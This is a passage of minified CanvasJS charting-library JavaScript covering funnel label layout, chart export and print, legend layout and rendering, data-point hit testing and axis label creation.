o,l=1;l<s;l++){i=l*a;for(var r=O.length-1;0<=r;r--)!O[r].isDirty&&O[r].textBlock.y<i&&O[r].textBlock.y+O[r].height>i&&(!((o=m(r))>=O.length-1)&&O[r].textBlock.y+O[r].height+E>O[o].textBlock.y&&(O[r].textBlock.y=O[r].textBlock.y+O[r].height-i>i-O[r].textBlock.y?i+1:i-O[r].height-1))}for(o=W.length-1;0<o;o--)if(!O[o].isDirty){if((i=u(o))<0&&O[i=0].isDirty)break;if(O[o].textBlock.y<O[i].textBlock.y+O[i].height){for(e=e||o,a=o,s=0;O[a].textBlock.y<O[i].textBlock.y+O[i].height+E;){if(t=t||O[a].textBlock.y+O[a].height,s+=O[a].height,s+=E,(a=i)<=0){s+=O[a=0].height;break}if((i=u(a))<0){s+=O[a=0].height;break}}if(a!=o){n=h(t=s-(t-=n=O[a].textBlock.y),e,a);break}}}return n}function h(t,e,i){var a=[],s=0,n=0;for(t=Math.abs(t);i<=e;i++)a.push(W[i]);for(a.sort(function(t,e){return t.height-e.height}),i=0;i<a.length&&(e=a[i],s<t);i++)n++,s+=O[e.id].height+E,O[e.id].textBlock.text="",O[e.id].indexLabelText="",O[e.id].isDirty=!0,O[e.id].textBlock.measureText();return n}for(var e,i,a,s,o,l,d=1,r=0;r<2*d;r++){for(var c=O.length-1;0<=c&&(0<=u(c)&&u(c),s=(a=O[c]).textBlock,l=(o=m(c)<W.length?O[m(c)]:null)?o.textBlock:null,e=+a.height.toFixed(6),i=+s.y.toFixed(6),!(!a.isDirty&&o&&i+e+E>+l.y.toFixed(6)&&((i=n(c,-(e=s.y+e+E-l.y)))<e&&(0<i&&(e-=i),(i=n(m(c),e))!=e))));c--);t()}}(),l=0;l<T.length;l++)O[l].isDirty||(t=O[l].textBlock.x+O[l].width,t=(w-t)/2,0==l&&(a=t),t<a&&(a=t));for(l=0;l<W.length;l++)W[l].x1+=a,W[l].x2+=a,W[l].x3+=a,W[l].x4+=a,W[l].x5&&(W[l].x5+=a,W[l].x6+=a),O[l].textBlock.x+=a}for(l=0;l<W.length;l++)a=W[l],j(A,a,M.fillOpacity),H.push(a.y1);if(b(A),P&&M.visible&&("inside"===M.indexLabelPlacement||k.animationEnabled||p(A),k.animationEnabled||g()),!P)for(l=0;l<T.length;l++)t={id:a=M.dataPointIds[l],objectType:"dataPoint",dataPointIndex:l,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-l:l]},k._eventManager.objectMap[a]=t;return!k.animationEnabled&&o?i(k,-1,0):k.animationEnabled&&!k.animatedRender&&i(k,-1,0),this.funnelPyramidClickHandler=function(t){var e=-1;!R&&!k.isAnimating&&(K(t.dataSeries.explodeOnClick)||t.dataSeries.explodeOnClick)&&0<=(e=M.reversed?T.length-1-t.dataPointIndex:t.dataPointIndex)&&(t=e,"funnel"!==M.type&&"pyramid"!==M.type||(M.reversed?T[T.length-1-t].exploded=!T[T.length-1-t].exploded:T[t].exploded=!T[t].exploded),i(k,e,500))},{source:A,dest:this.plotArea.ctx,animationCallback:function(t,e){U.fadeInAnimation(t,e),1<=t&&(i(k,-1,500),b(k.plotArea.ctx||k.ctx))},easingFunction:U.easing.easeInQuad,animationBase:0}}}}},l.prototype.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},l.prototype.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,l.prototype.set=function(t,e,i){i=void 0===i||i,"options"===t?(this.options=e,i&&this.render()):l.base.set.call(this,t,e,i)},l.prototype.exportChart=function(t){var e=(t=void 0===t?{}:t).format?t.format:"png",i=t.fileName?t.fileName:this.exportFileName;if(t.toDataURL)return this.canvas.toDataURL("image/"+e);g(this.canvas,e,i)},l.prototype.print=function(){var t=this.exportChart({toDataURL:!0}),e=document.createElement("iframe");e.setAttribute("class","canvasjs-chart-print-frame"),e.setAttribute("style","position:absolute; width:100%; border: 0px; margin: 0px 0px 0px 0px; padding 0px 0px 0px 0px;"),e.style.height=this.height+"px",this._canvasJSContainer.appendChild(e);var i=this,a=e.contentWindow||e.contentDocument.document||e.contentDocument;a.document.open(),a.document.write('<!DOCTYPE HTML>\n<html><body style="margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;"><img src="'+t+'"/><body/></html>'),a.document.close(),setTimeout(function(){a.focus(),a.print(),setTimeout(function(){i._canvasJSContainer.removeChild(e)},1e3)},500)},l.prototype.getPercentAndTotal=function(t,e){var i=null,a=null,s=null;if(0<=t.type.indexOf("stacked"))a=0,(i=e.x.getTime?e.x.getTime():e.x)in t.plotUnit.yTotals&&(a=t.plotUnit.yTotals[i],s=isNaN(e.y)?0:e.y/a*100);else if("pie"===t.type||"doughnut"===t.type||"funnel"===t.type||"pyramid"===t.type){for(i=a=0;i<t.dataPoints.length;i++)isNaN(t.dataPoints[i].y)||(a+=t.dataPoints[i].y);s=isNaN(e.y)?0:e.y/a*100}return{percent:s,total:a}},l.prototype.replaceKeywordsWithValue=function(t,a,s,n,o){var l=this;if(o=void 0===o?0:o,(0<=s.type.indexOf("stacked")||"pie"===s.type||"doughnut"===s.type||"funnel"===s.type||"pyramid"===s.type)&&(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))){var e="#percent",i="#total",r=this.getPercentAndTotal(s,a);i=isNaN(r.total)?i:r.total,e=isNaN(r.percent)?e:r.percent;do{if(r="",s.percentFormatString)r=s.percentFormatString;else{r="#,##0.";var h=Math.max(Math.ceil(Math.log(1/Math.abs(e))/Math.LN10),2);!isNaN(h)&&isFinite(h)||(h=2);for(var d=0;d<h;d++)r+="#";s.percentFormatString=r}t=(t=t.replace("#percent",it(e,r,l._cultureInfo))).replace("#total",it(i,s.yValueFormatString?s.yValueFormatString:"#,##0.########",l._cultureInfo))}while(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))}return t.replace(/\{.*?\}|"[^"]*"|'[^']*'/g,function(t){if('"'===t[0]&&'"'===t[t.length-1]||"'"===t[0]&&"'"===t[t.length-1])return t.slice(1,t.length-1);t=(t=u(t.slice(1,t.length-1))).replace("#index",o);var e=null;try{var i=t.match(/(.*?)\s*\[\s*(.*?)\s*\]/);i&&0<i.length&&(e=u(i[2]),t=u(i[1]))}catch(t){}if(i=null,"color"===t)return"waterfall"===s.type?a.color?a.color:0<a.y?s.risingColor:s.fallingColor:"error"===s.type?s.color?s.color:s._colorSet[e%s._colorSet.length]:a.color?a.color:s.color?s.color:s._colorSet[n%s._colorSet.length];if(a.hasOwnProperty(t))i=a;else{if(!s.hasOwnProperty(t))return"";i=s}return i=i[t],null!==e&&(i=i[e]),"x"!==t?"y"===t?it(i,a.yValueFormatString?a.yValueFormatString:s.yValueFormatString?s.yValueFormatString:s.yValueFormatString="#,##0.########",l._cultureInfo):"z"===t?it(i,a.zValueFormatString?a.zValueFormatString:s.zValueFormatString?s.zValueFormatString:s.zValueFormatString="#,##0.########",l._cultureInfo):i:"dateTime"===s.axisX.valueType||"dateTime"===s.xValueType||a.x&&a.x.getTime?l.plotInfo.plotTypes[0].plotUnits[0].axisX&&!l.plotInfo.plotTypes[0].plotUnits[0].axisX.logarithmic?dt(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString=l.axisX&&l.axisX.autoValueFormatString?l.axisX.autoValueFormatString:"DD MMM YY",l._cultureInfo):void 0:it(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString="#,##0.########",l._cultureInfo)})},t(s,a),s.prototype.setLayout=function(){var t=this.dockInsidePlotArea?this.chart.plotArea:this.chart,e=t.layoutManager.getFreeSpace(),i=null,a=0,s=0,n=0,o=0,l=this.markerMargin=this.chart.options.legend&&!K(this.chart.options.legend.markerMargin)?this.chart.options.legend.markerMargin:.3*this.fontSize;this.height=0;var r=[],h=[];"top"===this.verticalAlign||"bottom"===this.verticalAlign?(this.orientation="horizontal",i=this.verticalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:.5*e.height):"center"===this.verticalAlign&&(this.orientation="vertical",i=this.horizontalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:.5*e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:e.height),this.errorMarkerColor=[];for(var d=0;d<this.dataSeries.length;d++){var c=this.dataSeries[d];if(c.dataPoints&&c.dataPoints.length)if("pie"!==c.type&&"doughnut"!==c.type&&"funnel"!==c.type&&"pyramid"!==c.type){var x=c.legendMarkerType=c.legendMarkerType?c.legendMarkerType:"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type&&"scatter"!==c.type&&"bubble"!==c.type||!c.markerType?"error"===c.type&&c._linkedSeries?c._linkedSeries.legendMarkerType?c._linkedSeries.legendMarkerType:f.getDefaultLegendMarker(c._linkedSeries.type):f.getDefaultLegendMarker(c.type):c.markerType,p=c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:null}):c.name,u=c.legendMarkerColor=c.legendMarkerColor?c.legendMarkerColor:c.markerColor?c.markerColor:"error"===c.type?K(c.whiskerColor)?c._colorSet[0]:c.whiskerColor:c._colorSet[0],m=c.markerSize||"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type?.75*this.lineHeight:0,g=c.legendMarkerBorderColor?c.legendMarkerBorderColor:c.markerBorderColor,b=c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0;"error"===c.type&&this.errorMarkerColor.push(u),x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,c.dataPoints[0],c,d),textBlock:null,chartType:c.type,markerSize:m,lineColor:c._colorSet[0],dataSeriesIndex:c.index,dataPointIndex:null,markerBorderColor:g,markerBorderThickness:b},r.push(x)}else for(var y=0;y<c.dataPoints.length;y++){var v=c.dataPoints[y];x=v.legendMarkerType?v.legendMarkerType:c.legendMarkerType?c.legendMarkerType:f.getDefaultLegendMarker(c.type),p=v.legendText?v.legendText:c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:v}):v.name?v.name:"DataPoint: "+(y+1),u=v.legendMarkerColor?v.legendMarkerColor:c.legendMarkerColor?c.legendMarkerColor:v.color?v.color:c.color?c.color:c._colorSet[y%c._colorSet.length],m=.75*this.lineHeight,g=v.legendMarkerBorderColor?v.legendMarkerBorderColor:c.legendMarkerBorderColor?c.legendMarkerBorderColor:v.markerBorderColor?v.markerBorderColor:c.markerBorderColor,b=v.legendMarkerBorderThickness?v.legendMarkerBorderThickness:c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:v.markerBorderThickness||c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0,x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,v,c,y),textBlock:null,chartType:c.type,markerSize:m,dataSeriesIndex:d,dataPointIndex:y,markerBorderColor:g,markerBorderThickness:b};(v.showInLegend||c.showInLegend&&!1!==v.showInLegend)&&r.push(x)}}if(!0===this.reversed&&r.reverse(),0<r.length){for(u=p=v=y=0,v=(c=null)!==this.itemWidth?null!==this.itemMaxWidth?Math.min(this.itemWidth,this.itemMaxWidth,n):this.itemMaxWidth=Math.min(this.itemWidth,n):null!==this.itemMaxWidth?Math.min(this.itemMaxWidth,n):this.itemMaxWidth=n,v-=(m=0===m?.75*this.lineHeight:m)+l,d=0;d<r.length;d++)g=v,"line"!==(x=r[d]).chartType&&"spline"!==x.chartType&&"stepLine"!==x.chartType||(g-=.2*this.lineHeight),o<=0||void 0===o||g<=0||void 0===g||("horizontal"===this.orientation?(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:g,maxHeight:this.itemWrap?o:this.lineHeight,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),(!c||c.width+Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))>n)&&(c={items:[],width:0},h.push(c),this.height+=p,p=0),p=Math.max(p,x.textBlock.height)):(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:v,maxHeight:!0===this.itemWrap?o:1.5*this.fontSize,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),this.height<o-this.lineHeight?(c={items:[],width:0},h.push(c)):(c=h[y],y=(y+1)%h.length),this.height+=x.textBlock.height),x.textBlock.x=c.width,x.textBlock.y=0,c.width+=Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)),c.items.push(x),this.width=Math.max(c.width,this.width),u=x.textBlock.width+(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0)));this.itemWidth=u,this.height=!1===this.itemWrap?h.length*this.lineHeight:this.height+p,this.height=Math.min(o,this.height),this.width=Math.min(n,this.width)}for("top"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1):"center"===this.verticalAlign?(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y1+e.height/2-this.height/2):"bottom"===this.verticalAlign&&(s="left"===this.horizontalAlign?e.x1:"right"===this.horizontalAlign?e.x2-this.width:e.x1+e.width/2-this.width/2,a=e.y2-this.height),this.items=r,d=0;d<this.items.length;d++)(x=r[d]).id=++this.chart._eventManager.lastObjectId,this.chart._eventManager.objectMap[x.id]={id:x.id,objectType:"legendItem",legendItemIndex:d,dataSeriesIndex:x.dataSeriesIndex,dataPointIndex:x.dataPointIndex};this.markerSize=m,this.rows=h,0<r.length&&t.layoutManager.registerSpace(i,{width:this.width+2+2,height:this.height+5+5}),this.bounds={x1:s,y1:a,x2:s+this.width,y2:a+this.height}},s.prototype.render=function(){var t=this.bounds.x1,e=this.bounds.y1,i=this.markerMargin,a=this.maxWidth,s=this.maxHeight,n=this.markerSize,o=this.rows;(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(t,e,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);for(var l=0,r=0;r<o.length;r++){for(var h=o[r],d=0,c=0;c<h.items.length;c++){var x=h.items[c],p=x.textBlock.x+t+(0===c?.2*n:this.horizontalSpacing),u=e+l,m=p;if(this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=.5),this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(t,e,a,Math.max(s-s%this.lineHeight,0)),this.ctx.clip(),"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(this.ctx.strokeStyle=x.lineColor,this.ctx.lineWidth=Math.ceil(this.lineHeight/8),this.ctx.beginPath(),this.ctx.moveTo(p-.1*this.lineHeight,u+this.lineHeight/2),this.ctx.lineTo(p+.85*this.lineHeight,u+this.lineHeight/2),this.ctx.stroke(),m-=.1*this.lineHeight),"error"===x.chartType){this.ctx.strokeStyle=this.errorMarkerColor[0],this.ctx.lineWidth=n/8,this.ctx.beginPath();var g=p-.08*this.lineHeight+.1*this.lineHeight,b=u+.15*this.lineHeight,y=.7*this.lineHeight,v=y+.02*this.lineHeight;this.ctx.moveTo(g,b),this.ctx.lineTo(g+y,b),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g+y/2,b),this.ctx.lineTo(g+y/2,b+v),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(g,b+v),this.ctx.lineTo(g+y,b+v),this.ctx.stroke(),this.errorMarkerColor.shift()}I.drawMarker(p+n/2,u+this.lineHeight/2,this.ctx,x.markerType,"error"===x.chartType||"line"===x.chartType||"spline"===x.chartType?x.markerSize/2:x.markerSize,x.markerColor,x.markerBorderColor,x.markerBorderThickness),x.textBlock.x=p+i+n,"line"!==x.chartType&&"stepLine"!==x.chartType&&"spline"!==x.chartType||(x.textBlock.x+=.1*this.lineHeight),x.textBlock.y=Math.round(u+this.lineHeight/2),x.textBlock.render(!0),this.ctx.restore(),d=0<c?Math.max(d,x.textBlock.height):x.textBlock.height,this.chart.data[x.dataSeriesIndex].visible||(this.ctx.globalAlpha=1),p=R(x.id),this.ghostCtx.fillStyle=p,this.ghostCtx.beginPath(),this.ghostCtx.fillRect(m,x.textBlock.y-this.lineHeight/2,x.textBlock.x+x.textBlock.width-m,x.textBlock.height),x.x1=this.chart._eventManager.objectMap[x.id].x1=m,x.y1=this.chart._eventManager.objectMap[x.id].y1=x.textBlock.y-this.lineHeight/2,x.x2=this.chart._eventManager.objectMap[x.id].x2=x.textBlock.x+x.textBlock.width,x.y2=this.chart._eventManager.objectMap[x.id].y2=x.textBlock.y+x.textBlock.height-this.lineHeight/2}l+=d}},t(f,a),f.prototype.getDefaultAxisPlacement=function(){var t=this.type;return"column"===t||"line"===t||"stepLine"===t||"spline"===t||"area"===t||"stepArea"===t||"splineArea"===t||"stackedColumn"===t||"stackedLine"===t||"bubble"===t||"scatter"===t||"stackedArea"===t||"stackedColumn100"===t||"stackedLine100"===t||"stackedArea100"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"normal":"bar"===t||"stackedBar"===t||"stackedBar100"===t||"rangeBar"===t?"xySwapped":"pie"===t||"doughnut"===t||"funnel"===t||"pyramid"===t?"none":("error"!==t&&window.console.log("Unknown Chart Type: "+t),null)},f.getDefaultLegendMarker=function(t){return"column"===t||"stackedColumn"===t||"stackedLine"===t||"bar"===t||"stackedBar"===t||"stackedBar100"===t||"bubble"===t||"scatter"===t||"stackedColumn100"===t||"stackedLine100"===t||"stepArea"===t||"candlestick"===t||"ohlc"===t||"rangeColumn"===t||"rangeBar"===t||"rangeArea"===t||"rangeSplineArea"===t||"boxAndWhisker"===t||"waterfall"===t?"square":"line"===t||"stepLine"===t||"spline"===t||"pie"===t||"doughnut"===t?"circle":"area"===t||"splineArea"===t||"stackedArea"===t||"stackedArea100"===t||"funnel"===t||"pyramid"===t?"triangle":"error"===t?"none":(window.console.log("Unknown Chart Type: "+t),null)},f.prototype.getDataPointAtX=function(t,e){if(!this.dataPoints||0===this.dataPoints.length)return null;var i={dataPoint:null,distance:1/0,index:NaN},a=null,s=0,n=0,o=1,l=1/0,r=0,h=0,d=0;for("none"!==this.chart.plotInfo.axisPlacement&&(d=this.axisX.logarithmic?1<(d=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/d*Math.log(t/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0:0<(d=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/d*(t-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0);;){if(0<=(n=0<o?d+s:d-s)&&n<this.dataPoints.length){a=this.dataPoints[n];var c=this.axisX.logarithmic?a.x>t?a.x/t:t/a.x:Math.abs(a.x-t);if(c<i.distance&&(i.dataPoint=a,i.distance=c,i.index=n),(a=c)<=l?l=a:0<o?r++:h++,1e3<r&&1e3<h)break}else if(d-s<0&&d+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}return e||i.dataPoint.x!==t?e&&null!==i.dataPoint?i:null:i},f.prototype.getDataPointAtXY=function(t,e,i){if(!this.dataPoints||0===this.dataPoints.length||t<this.chart.plotArea.x1||t>this.chart.plotArea.x2||e<this.chart.plotArea.y1||e>this.chart.plotArea.y2)return null;i=i||!1;var a=[],s=0,n=0,o=1,l=!1,r=1/0,h=0,d=0,c=0;if("none"!==this.chart.plotInfo.axisPlacement)if(c=(this.chart.axisX[0]?this.chart.axisX[0]:this.chart.axisX2[0]).getXValueAt({x:t,y:e}),this.axisX.logarithmic)c=1<(x=Math.log(this.dataPoints[this.dataPoints.length-1].x/this.dataPoints[0].x))?Math.min(Math.max((this.dataPoints.length-1)/x*Math.log(c/this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;else c=0<(x=this.dataPoints[this.dataPoints.length-1].x-this.dataPoints[0].x)?Math.min(Math.max((this.dataPoints.length-1)/x*(c-this.dataPoints[0].x)>>0,0),this.dataPoints.length):0;for(;;){if(0<=(n=0<o?c+s:c-s)&&n<this.dataPoints.length){var x=this.chart._eventManager.objectMap[this.dataPointIds[n]],p=this.dataPoints[n],u=null;if(x){switch(this.type){case"column":case"stackedColumn":case"stackedColumn100":case"bar":case"stackedBar":case"stackedBar100":case"rangeColumn":case"rangeBar":case"waterfall":case"error":t>=x.x1&&t<=x.x2&&e>=x.y1&&e<=x.y2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y1-e),Math.abs(x.y2-e))}),l=!0);break;case"line":case"stepLine":case"spline":case"area":case"stepArea":case"stackedArea":case"stackedArea100":case"splineArea":case"scatter":var m=P("markerSize",p,this)||4,g=i?20:m;(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"rangeArea":case"rangeSplineArea":m=P("markerSize",p,this)||4,g=i?20:m,(u=Math.min(Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)),Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y2-e,2))))<=g&&a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),(x=Math.abs(x.x1-t))<=r?r=x:0<o?h++:d++,u<=m/2&&(l=!0);break;case"bubble":m=x.size,(u=Math.sqrt(Math.pow(x.x1-t,2)+Math.pow(x.y1-e,2)))<=m/2&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:u}),l=!0);break;case"pie":case"doughnut":m=x.center,g="doughnut"===this.type?x.percentInnerRadius*x.radius:0,(u=Math.sqrt(Math.pow(m.x-t,2)+Math.pow(m.y-e,2)))<x.radius&&g<u&&((u=Math.atan2(e-m.y,t-m.x))<0&&(u+=2*Math.PI),u=Number(((u/Math.PI*180%360+360)%360).toFixed(12)),m=Number(((x.startAngle/Math.PI*180%360+360)%360).toFixed(12)),0===(g=Number(((x.endAngle/Math.PI*180%360+360)%360).toFixed(12)))&&1<x.endAngle&&(g=360),g<=m&&0!==p.y&&(g+=360,u<m&&(u+=360)),m<u&&u<g&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:0}),l=!0));break;case"funnel":case"pyramid":e>(u=x.funnelSection).y1&&e<u.y4&&(u=u.y6?e>u.y6?(n=u.x6+(u.x5-u.x6)/(u.y5-u.y6)*(e-u.y6),u.x3+(u.x4-u.x3)/(u.y4-u.y3)*(e-u.y3)):(n=u.x1+(u.x6-u.x1)/(u.y6-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)):(n=u.x1+(u.x4-u.x1)/(u.y4-u.y1)*(e-u.y1),u.x2+(u.x3-u.x2)/(u.y3-u.y2)*(e-u.y2)),n<t&&t<u&&(a.push({dataPoint:p,dataPointIndex:x.dataPointIndex,dataSeries:this,distance:0}),l=!0));break;case"boxAndWhisker":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y4-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"candlestick":(t>=x.x1-x.borderThickness/2&&t<=x.x2+x.borderThickness/2&&e>=x.y2-x.borderThickness/2&&e<=x.y3+x.borderThickness/2||Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y1&&e<=x.y4)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0);break;case"ohlc":(Math.abs(x.x2-t+x.x1-t)<x.borderThickness&&e>=x.y2&&e<=x.y3||t>=x.x1&&t<=(x.x2+x.x1)/2&&e>=x.y1-x.borderThickness/2&&e<=x.y1+x.borderThickness/2||t>=(x.x1+x.x2)/2&&t<=x.x2&&e>=x.y4-x.borderThickness/2&&e<=x.y4+x.borderThickness/2)&&(a.push({dataPoint:p,dataPointIndex:n,dataSeries:this,distance:Math.min(Math.abs(x.x1-t),Math.abs(x.x2-t),Math.abs(x.y2-e),Math.abs(x.y3-e))}),l=!0)}if(l||1e3<h&&1e3<d)break}}else if(c-s<0&&c+s>=this.dataPoints.length)break;o=-1===o?(s++,1):-1}for(t=null,e=0;e<a.length;e++)t?a[e].distance<=t.distance&&(t=a[e]):t=a[e];return t},f.prototype.getMarkerProperties=function(t,e,i,a){var s=this.dataPoints;return{x:e,y:i,ctx:a,type:s[t].markerType?s[t].markerType:this.markerType,size:s[t].markerSize?s[t].markerSize:this.markerSize,color:s[t].markerColor?s[t].markerColor:this.markerColor?this.markerColor:s[t].color?s[t].color:this.color?this.color:this._colorSet[t%this._colorSet.length],borderColor:s[t].markerBorderColor?s[t].markerBorderColor:this.markerBorderColor?this.markerBorderColor:null,borderThickness:s[t].markerBorderThickness?s[t].markerBorderThickness:this.markerBorderThickness?this.markerBorderThickness:null}},t(y,a),y.prototype.createExtraLabelsForLog=function(t){if(!(5<(t=(t||0)+1))){var e=this.logLabelValues[0]||this.intervalStartPosition;if(Math.log(this.range)/Math.log(e/this.viewportMinimum)<this.noTicks-1){for(var i=y.getNiceNumber((e-this.viewportMinimum)/Math.min(Math.max(2,this.noTicks-this.logLabelValues.length),3),!0),a=Math.ceil(this.viewportMinimum/i)*i;a<e;a+=i)a<this.viewportMinimum||this.logLabelValues.push(a);this.logLabelValues.sort(V),this.createExtraLabelsForLog(t)}}},y.prototype.createLabels=function(){var t,e,i,a,s,n=0,o=0,l=0,r=0,h=(o=0,o=this.interval,0),d=.6*this.chart.height;t=!1;var c=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[],x=c.length?K(this.scaleBreaks.firstBreakIndex)?0:this.scaleBreaks.firstBreakIndex:0;if("axisX"!==this.type||"dateTime"!==this.valueType||this.logarithmic){if(i=this.viewportMaximum,this.labels){t=Math.ceil(o);var p=!1;for(n=o=Math.ceil(this.intervalStartPosition);n<this.viewportMaximum;n+=t){if(!this.labels[n]){p=!1;break}p=!0}p&&(this.interval=t,this.intervalStartPosition=o)}if(this.logarithmic&&!this.equidistantInterval)for(this.logLabelValues||(this.logLabelValues=[],this.createExtraLabelsForLog()),o=0,p=x;o<this.logLabelValues.length;o++)if((n=this.logLabelValues[o])<this.viewportMinimum)o++;else{for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle",borderThickness:0}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}for(p=x,n=this.intervalStartPosition;n<=i;n=parseFloat(this.interval<1e-12?this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval:(this.logarithmic&&this.equidistantInterval?n*Math.pow(this.logarithmBase,this.interval):n+this.interval).toFixed(12))){for(;p<c.length&&n>c[p].endValue;p++);s=n,(t=p<c.length&&n>=c[p].startValue&&n<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:s,label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:it(s,this.valueFormatString,this.chart._cultureInfo),t=new 